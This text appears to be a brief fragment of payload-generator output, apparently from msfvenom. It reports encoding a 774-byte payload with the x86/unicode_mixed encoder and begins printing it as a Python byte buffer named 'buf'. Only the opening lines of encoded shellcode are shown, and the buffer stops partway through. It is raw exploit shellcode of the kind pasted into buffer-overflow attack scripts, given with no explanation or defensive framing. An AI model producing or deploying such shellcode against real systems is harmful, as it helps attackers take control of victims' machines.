 Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/unicode_mixed
x86/unicode_mixed succeeded with size 774 (iteration=0)
x86/unicode_mixed chosen with final size 774
Payload size: 774 bytes
Final size of python file: 3822 bytes
buf =  b""
buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51"
buf += b"\x41\x44\x41\x5a\x41\x42\x41\x52\x41\x4c\x41\x59"
buf += b"\x41\x49\x41\x51\x41\x49\x41\x51\x41\x49\x41\x68"
buf += b"\x41\x41\x41\x5a\x31\x41\x49\x41\x49\x41\x4a\x31"
buf += b"\x31\x41\x49\x41\x49\x41\x42\x41\x42\x41\x42\x51"
buf += b"\x49\x31\x41\x49\x51\x49\x41\x49\x51\x49\x31\x31"